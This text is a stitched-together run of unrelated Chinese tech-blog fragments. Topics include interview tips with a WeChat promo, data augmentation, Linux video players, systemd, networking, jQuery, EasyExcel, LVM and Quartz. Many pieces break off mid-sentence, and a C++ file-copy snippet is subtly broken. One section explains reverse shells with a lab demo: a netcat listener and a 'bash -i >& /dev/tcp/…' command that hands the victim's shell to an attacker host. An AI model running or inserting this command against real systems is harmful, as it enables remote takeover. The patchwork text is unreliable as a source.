2、在项目细节方面交流比较多且深入,根据项目有针对性的谈自己的技术亮点,能表达清楚,可以引导面试官来问你比较擅长的技术问题,个人就可以尽情发挥了。
6.建议以下知识点都需要掌握:
HashMap底层结构JVM内存模型JVM回收算法JVM调优多线程状态流转线程锁线程池原理事务隔离级别索引原理性能优化分布式事务提交微服务dubbo原理高并发:这块Mike之前在官网写了一个系列,建议可以系统去看 以上就是阿里面试总结,以下最新总结的2021阿里必考题和答案。有想获取的小伙伴:一键三连(点赞+收藏+关注) 后,添加微信:mxm9843 即可免费获取到
数据增强的作用/为啥要进行数据增强 避免过拟合。当数据集具有某种明显的特征,例如数据集中图片基本在同一个场景中拍 摄,使用 Cutout 方法和风格迁移变化等相关方法可避免模型学到跟目标无关的信息。提升模型鲁棒性,降低模型对图像的敏感度。当训练数据都属于比较理想的状态,碰到 一些特殊情况,如遮挡,亮度,模糊等情况容易识别错误,对训练数据加上噪声,掩码等方 法可提升模型鲁棒性。增加训练数据,提高模型泛化能力。避免样本不均衡。在工业缺陷检测方面,医疗疾病识别方面,容易出现正负样本极度不 平衡的情况,通过对少样本进行一些数据增强方法,降低样本不均衡比例。理论上来说,用于训练的数据集越多越好。 数据增强分类 在线增强 在训练前对数据集进行处理,往往能得到多倍的数据集。
离线增强 在线增强是在训练时对加载数据进行预处理,不改变训练数据的数量。
常用的方法 比较常用的几何变换方法主要有:翻转,旋转,裁剪,缩放,平移,抖动。
值得注意的是,在某些具体的任务中,当使用这些方法时需要主要标签数据的变化,如目标检测中若使用翻转,则需要将 gt 框进行相应的调整。
比较常用的像素变换方法有:加椒盐噪声,高斯噪声,进行高斯模糊,调整 HSV 对比度,调节亮度,饱和度,直方图均衡化,调整白平衡等。
设0.5的概率翻转:
if random.random() >= 0.5: image = image[::-1] label = label[::-1] 这些常用方法都比较简单,这里不多赘述。下面是一些比较特殊的数据增强方法。
随机裁剪:
从320×320的图片中随机裁剪出288×288的图片
# h=w=320 new_h=new_w=288 top = np.random.randint(0, h - new_h) left = np.random.randint(0, w - new_w) image = image[top: top + new_h, left: left + new_w] label = label[top: top + new_h, left: left + new_w] Coutout(2017) 该方法来源于论文《Improved Regularization of Convolutional Neural Networks with Cutout》
文章目录 Linux下7款最佳的开源视频播放器1. VLC Media Player(VLC媒体播放器)2、MPlayer3、SMPlayer4、MPV播放器5、Dragon Player6、GNOME视频播放器7、Xine多媒体引擎 Linux下7款最佳的开源视频播放器 想知道在Linux上应该使用哪种视频播放器?我们在这里列出了Linux发行版中可用的7款最佳开源视频播放器。
您可以在Linux上观看在线流媒体服务,但是在电脑上观看电影/电视连续剧或其他视频内容还不是“古老的传统”。 通常,我们会使用Linux发行版随附的默认视频播放器。
您可能认为默认播放器的就可以了,但是,如果您希望在Linux中选择更多的开源视频播放器(或默认播放器的替代品),那么你应该继续阅读本文的内容。
最佳Linux视频播放器
以下示例都在Ubuntu 18.04中安装使用,但这不应使其成为Ubuntu视频播放器的列表。 这些开源软件应该在任何Linux发行版中都可用。
安装软件
给Ubuntu用户的另一个注意事项。 您应该启用Universe存储库,以便从软件中心或使用命令行查找和安装视频文件。 如果您愿意,我有这些命令,因此您可以从软件中心安装它们。
请记住,该列表没有特定的排名顺序。
1. VLC Media Player(VLC媒体播放器) 主要亮点:
内置编解码器
定制选项
跨平台
支持每种视频文件格式
扩展可用于增加功能
VLC Media Player无疑是最受欢迎的开源视频播放器。 不仅限于Linux,而且它是每个平台(包括Windows)的必备视频播放器。
这是一个非常强大的视频播放器,能够处理各种文件格式和编解码器。 您可以使用外观自定义外观,并借助某些扩展功能来增强功能。 还存在其他功能,如字幕同步,音频/视频过滤器等。
如何安装VLC?
您可以从软件中心在Ubuntu中轻松安装VLC或从官方网站下载。
如果您使用的是终端,则需要按照官方资源按照要求安装组件。 要安装播放器,只需输入:
linuxidc@linuxidc:~/www.linuxidc.com$ sudo apt install vlc
2、MPlayer 主要亮点:
支持多种输出驱动器
支持的主要文件格式
跨平台
基于命令行
另一个令人印象深刻的开源视频播放器(从技术上讲,是视频播放器引擎)。 MPlayer可能不会为您提供直观的用户体验,但它支持各种输出驱动程序和字幕文件。
与其他播放器不同,MPlayer不提供有效的GUI(它具有一个GUI,但不能按预期工作)。 因此,您想使用终端来播放视频。 即使这不是一个流行的选择-它也可以工作,并且有几个受(或基于)MPlayer启发但带有GUI的视频播放器。
3、SMPlayer 主要亮点:
支持所有主要视频格式
内置编解码器
跨平台(Windows和Linux)
播放无广告的YouTube视频
Opensubtitles整合
UI自定义可用
基于MPlayer
如前所述,SMPlayer使用MPlayer作为播放引擎。因此,它支持多种文件格式。除了所有基本功能,它还使您可以从视频播放器中播放YouTube视频(摆脱烦人的广告)。
与VLC相似,它与编解码器一起提供,因此您无需担心找到编解码器并进行安装,除非有特定需求。
如何安装SMPlayer?
在折腾 systemd 服务的时候,发现 systemd 会把程序的日志输出到 syslog,把 syslog 文件搞到什么信息都有,这就很尴尬了。
因为程序设计有日志管理,所以我只要把 systemd 的日志信息停止就可以了。查了一下资料,发现 systemd 的 service 文件的 “[Service]” 小节有 StandardInput 、StandardOutput 和 StandardError 字段。
标准出入:StandardInput 标准输出:StandardOutput 标准错误:StandardError 只要将这些字段的值赋值 null 就可以把对应的消息重定向到 /dev/null ,不再输出到 syslog 文件。
如,把标准输出重定向到 /dev/null ,加上 “StandardOutput=null”:
[Unit] Description=Test module. [Service] StandardOutput=null ExecStart=/bin/bash /home/lk/test.sh Restart=always RestartSec=2s [Install] WantedBy=graphical.target 建议程序的日志信息单独存放,不要输出到 syslog 文件,syslog 文件的信息杂乱影响操作系统的问题排查。
另附:systemd 中文手册
文章参考于B站:王道考研——计算机网络
1. 基本概念 2. 封装成帧与透明传输 封装成帧就是加将数据加头加尾,相当于将数据打包
透明传输就是为了防止特殊的数据无法正常传输的的情况的发生,比如说在封装成帧的过程中出现数据中的某些标记符与开始/结束标记符恰巧重复等等情况
2.1 透明传输的应用 2.1.1 字符计数法 就是在帧的首部做计数,看看数据是否错误。
缺点:如果在某一个帧内,标记位后面的某个字节的数据丢失,那么会影响后面的帧:
比如3 1 1 和 4 2 2 2,如果前面的帧丢失变成 3 1,那么后面的4就会被补到前面变成 3 1 4导致错误。 2.1.2 字符填充法 就是加头加尾分别标记开始结束,和零比特填充法(见下)对比,开始和结束的对应的字符不一样
但有可能出现数据内某段比特流数据正好与标记字段重复,从而导致误判断的情况。
解决方法:添加转义字符
2.1.3 零比特填充法 2.1.4 违规编码法 因为曼彻斯特编码不使用高-高,低-低来表示,所以如果使用高-高,低-低来表示帧起始和终止就不会与数据冲突
3. 差错控制 3.1 差错是什么,从哪来的 数据链路层的差错检测的是比特的错误
3.2 为什么要在数据链路层进行差错控制? 因为错误可以尽早发现,不会让一个错误的数据包发送了很长时间到达最终目的地之后才被发现,从而导致网络资源的浪费
3.3 检错编码(奇偶校验码,循环冗余码CRC) 3.3.1 奇偶校验码 缺点:只能检测出1,3,5,7…等等奇位数错误,检测成功率位50%
3.3.2 循环冗余码CRC 就是用传输数据除以生成多项式得到冗余码
实际例子
注释:
1.阶数就是最高位是哪位,然后位数-1,如10011就是5-1=4,1011就是4-1=3
2.异或运算就是相同得0,不同得1,比如100和101做异或,结果就是001
3.出书和最后的余数添加到要发送的数据后面,称为帧检验序列FCS
接收方收到数据后进行检测
需要注意的地方
3.4 纠错编码(海明码) 分为四步
第一步 确认校验码位数r 第二步 确定校验码和数据的位置 注释:
1.为什么是10为数据位?因为4位校验码+6位信息位=10位
2.校验码放到2的几次方的位置,其他的地方按顺序放已知的信息位
目录 欢迎使用JQuery选择、修饰和增强页面准备就绪选择:“核心业务”修饰:处理css增强:用JQuery添加特效 动画、滚动和调整大小 欢迎使用JQuery 我先在学不会JQuery寸步难行,学习成果如下:
选择、修饰和增强 页面准备就绪 $(document).ready(function()){ alert("文档准备就绪!") }); 等价于 $(function(){ alert("文档准备就绪!") }); 选择:“核心业务” 选择标签:$('p') 选择id:$('#p') 选择class:$('.p') 进一步选择 选择名为fancy的class的<div>里的<p>元素内的全部<span> 元素:$("div.fancy p span") 重点:标签.class名,父标签 空格 子标签 筛选器:$('#celebs tbody tr:even').length :even 保留索引号为偶数的元素,删除其余元素, :odd 保留奇数 :first 第一个 :last 最后一个 :eq 指定选择范围,例如第三个元素 使用多个选择器 $('p,div,h1,input') 修饰:处理css 读取: $('p').css('font-size') 设置: $('p').css('background-color','#dddddd'); $('p').css({ 'background-color':'#dddddd', 'color':'#666666', }); 添加和删除类 外部css写好,在html声明好后 $('p').addClass('class_name1 class_name2 class_name3') 增强:用JQuery添加特效 隐藏: $('p').hide(); 显示: $('p').show(); 切换: $('p').toggle(); click事件处理器 $('p').click(function(){ $('#xxx').hide(); }); this刚刚点击的控件 $('p').click(function(){ $(this).hide(); }); 创建新元素: $('<p>A B C D</p>').
一、Excel导入导出的应用场景 1、数据导入 减轻录入工作量
2、数据导出 统计信息归档
3、数据传输 异构系统之间数据传输
二、EasyExcel简介 常见excel分析框架:POI、EasyExcel
1、官方网站 https://github.com/alibaba/easyexcel
快速开始:https://www.yuque.com/easyexcel/doc/easyexcel
2、EasyExcel特点 Java领域解析、生成Excel比较有名的框架有Apache poi、jxl等。但他们都存在一个严重的问题就是非常的耗内存。如果你的系统并发量不大的话可能还行,但是一旦并发上来后一定会OOM或者JVM频繁的full gc。EasyExcel是阿里巴巴开源的一个excel处理框架,以使用简单、节省内存著称。EasyExcel能大大减少占用内存的主要原因是在解析Excel时没有将文件数据一次性全部加载到内存中,而是从磁盘上一行行读取数据,逐个解析。EasyExcel采用一行一行的解析模式,并将一行的解析结果以观察者的模式通知处理(AnalysisEventListener)。 三、创建项目 1、创建一个普通的maven项目 项目名:alibaba-easyexcel
2、pom中引入xml相关依赖 <dependencies> <dependency> <groupId>com.alibaba</groupId> <artifactId>easyexcel</artifactId> <version>2.1.7</version> </dependency> <dependency> <groupId>org.slf4j</groupId> <artifactId>slf4j-simple</artifactId> <version>1.7.5</version> </dependency> <dependency> <groupId>org.apache.xmlbeans</groupId> <artifactId>xmlbeans</artifactId> <version>3.1.0</version> </dependency> <dependency> <groupId>org.projectlombok</groupId> <artifactId>lombok</artifactId> <version>1.18.12</version> </dependency> <dependency> <groupId>junit</groupId> <artifactId>junit</artifactId> <version>4.12</version> </dependency> </dependencies> 四、写 1、创建实体类 先创建包com.indi.easyexcel.dto
package com.indi.easyexcel.dto; @Data public class ExcelStudentDTO { @ExcelProperty("姓名") private String name; @ExcelProperty("生日") private Date birthday; @ExcelProperty("薪资") private Double salary; } 2、最简单的写 在test文件夹下创建包com.
想看更多算法题,可以扫描上方二维码关注我微信公众号“数据结构和算法”,截止到目前我已经在公众号中更新了500多道算法题,其中部分已经整理成了pdf文档,截止到目前总共有1000多页(并且还会不断的增加),可以在公众号中回复关键字“pdf”即可下载。
总共有29页,就不在一一复制,可以扫描最上面的二维码,关注微信公众号“数据结构和算法”,回复1016即可获得下载地址
/// <summary>
/// 拷贝文件
/// </summary>
/// <param name="srcFile"></param>
/// <param name="destFile"></param>
/// <returns></returns>
int FastCopyFile(const char* srcFile, const char* destFile) {
if (nullptr == srcFile || nullptr == destFile)
{
return -1;
}
try
{
//文件复制,路径必须以"\0"即空为结尾
std::string src = srcFile + '\0\0';
std::string dest = destFile + '\0\0';
SHFILEOPSTRUCTA fop;
ZeroMemory(&fop, sizeof fop);
fop.wFunc = FO_COPY;
fop.pFrom = src.c_str();
fop.pTo = dest.c_str();
//不显示提示或错误对话框
fop.fFlags = FOF_SILENT | FOF_NOCONFIRMATION | FOF_NOERRORUI | FOF_NOCONFIRMMKDIR;
D. Min Cost String
time limit per test2 seconds
memory limit per test256 megabytes
inputstandard input
outputstandard output
Let’s define the cost of a string s as the number of index pairs i and j (1≤i<j<|s|) such that si=sj and si+1=sj+1.
You are given two positive integers n and k. Among all strings with length n that contain only the first k characters of the Latin alphabet, find a string with minimum possible cost.
You have a card deck of n cards, numbered from top to bottom, i. e. the top card has index 1 and bottom card — index n. Each card has its color: the i-th card has color ai.
You should process q queries. The j-th query is described by integer tj. For each query you should:
find the highest card in the deck with color tj, i. e. the card with minimum index;
什么是反弹shell?
反弹shell(reverse shell),就是控制端监听在某TCP/UDP端口,被控端发起请求到该端口,并将其命令行的输入输出转到控制端。reverse shell与telnet,ssh等标准shell对应,本质上是网络概念的客户端与服务端的角色反转。
为什么要反弹shell?
通常用于被控端因防火墙受限、权限不足、端口被占用等情形。
举例:假设我们攻击了一台机器,打开了该机器的一个端口,攻击者在自己的机器去连接目标机器(目标ip:目标机器端口),这是比较常规的形式,我们叫做正向连接。远程桌面、web服务、ssh、telnet等等都是正向连接。那么什么情况下正向连接不能用了呢?
有如下情况:
1.某客户机中了你的网马,但是它在局域网内,你直接连接不了。
2.目标机器的ip动态改变,你不能持续控制。
3.由于防火墙等限制,对方机器只能发送请求,不能接收请求。
4.对于病毒,木马,受害者什么时候能中招,对方的网络环境是什么样的,什么时候开关机等情况都是未知的,所以建立一个服务端让恶意程序主动连接,才是上策。
那么反弹就很好理解了,攻击者指定服务端,受害者主机主动连接攻击者的服务端程序,就叫反弹连接。
参考: https://www.zhihu.com/question/24503813 反弹shell实验
环境:两台CentOS7.6服务器
攻击端 hacker:10.201.61.194受害端 victim:10.201.61.195 1. 攻击端监听一个端口:
[root@hacker ~]# nc -lvp 6767 Ncat: Version 7.50 ( https://nmap.org/ncat ) Ncat: Listening on :::6767 Ncat: Listening on 0.0.0.0:6767 2.受害端生成一个反弹shell:
[root@victim ~]# bash -i >& /dev/tcp/10.201.61.194/6767 0>&1
3.攻击端已获取到受害端的bash:
[root@hacker ~]# nc -lvp 6767 Ncat: Version 7.50 ( https://nmap.org/ncat ) Ncat: Listening on :::6767 Ncat: Listening on 0.0.0.0:6767 Ncat: Connection from 10.
LVM配置及磁盘配额 LVM基本概念LVM构成LVM命令LVM配置 磁盘配额磁盘配额配置 LVM基本概念 LVM (Logical Volume Manager),逻辑卷管理 在保持现有数据不变的情况下动态的调整磁盘容量,提高磁盘管理的灵活性
注:/boot分区用于存放引导文件,不能基于LVM创建
LVM构成 PV物理卷 (Physical Volume)
物理卷是LVM机制的基本存储设备,通常为一个分区或整个硬盘
创建物理卷时,会在分区或硬盘的头部创建一个保留区块,用于记录 LVM 的属性,并把存储空间分割成默认大小为 4MB 的基本单元(PE),从而构成物理卷
VG卷组 (Volume Group)
卷组是由一个或多个物理卷组成的
在卷组中可以动态地添加或移除物理卷
LV逻辑卷 (Logical Volume)
从卷组中分割出的一块空间,形成逻辑卷
LVM命令 功能PVVGLVScan(扫描)pvscanvgscanlvscanCreate(建立)pvcreatevgcreatelvcreateDisplay(显示)pvdisplayvgdisplaylvdisplayRemove(移除)pvremovevgremovelvremoveExtend(扩展)-vgextendlvextendReduce(减少)-vgreducelvreduce 建立物理卷PV
pvcreate 设备名
建立卷组VG
vgcreate 卷组名 物理卷名1 物理卷名2
在卷组VG中添加物理卷PV
vgextend VG名 设备名
建立逻辑卷LV
lvcreate -L 容量大小 -n 逻辑卷名 卷组名
逻辑卷LV扩容
lvextend -L +大小(不超过卷组最大容量) /dev/卷组名/逻辑卷名
LVM配置 我们在虚拟机中添加两块10G新硬盘,分别为 sdb1 和 sdc1
将这两块硬盘分区并更改分区类型为8e 也就是LVM类型
[root@hbh ~]# pvcreate /dev/sdb1 /dev/sdc1 #将2块硬盘做成2个物理卷 Physical volume "
Quartz执行逻辑(七)任务的暂停和恢复 1.简介2.暂停与恢复任务2.1暂停任务2.2恢复任务 1.简介 前面在Quartz执行逻辑(一)中说到trigger的状态是WAITING的,会在目标时间被触发,所以暂停与恢复任务自然是修改了trigger的状态。
2.暂停与恢复任务 2.1暂停任务 暂停任务时通过调用Scheduler的pauseJob方法来实现这个操作。这个方法一直向下调用到了JobStoreSupport中的pauseJob方法。该方法中是对任务的trigger进行操作的,也证实了前面的猜想,只要修改trigger的状态就能实现任务的暂停与恢复。主要代码如下:
List<OperableTrigger> triggers = getTriggersForJob(conn, jobKey); for (OperableTrigger trigger: triggers) { pauseTrigger(conn, trigger.getKey()); } 首先获取到该job的trigger再去暂停trigger。获取trigger自然是去查询QRTZ_TRIGGERS表,主要看一下pauseTrigger方法做了什么操作。主要代码如下:
String oldState = getDelegate().selectTriggerState(conn, triggerKey); if (oldState.equals(STATE_WAITING) || oldState.equals(STATE_ACQUIRED)) { getDelegate().updateTriggerState(conn, triggerKey, STATE_PAUSED); } else if (oldState.equals(STATE_BLOCKED)) { getDelegate().updateTriggerState(conn, triggerKey, STATE_PAUSED_BLOCKED); } 和我们预想的一样,改变了触发器的状态。如果当前trigger的状态是WAITING或ACQUIRED,则更新为PAUSED。如果当前trigger的状态是BLOCKED则更新为PAUSED_BLOCKED。
2.2恢复任务 既然暂停任务是通过修改trigger的状态实现的,那么恢复任务很自然的会想到也是如此实现的,下面看一下具体的实现。同样的调用入口还是在Scheduler中,调用其resumeJob方法实现,该方法向下调用到了JobStoreSupport中的resumeJob方法,该方法的主要代码如下:
List<OperableTrigger> triggers = getTriggersForJob(conn, jobKey); for (OperableTrigger trigger: triggers) { resumeTrigger(conn, trigger.getKey()); } 和暂停任务的操作如出一辙,还是先获取job的trigger,然后恢复trigger,具体看一下resumeTrigger方法:
TriggerStatus status = getDelegate().selectTriggerStatus(conn, key); if (status == null || status.
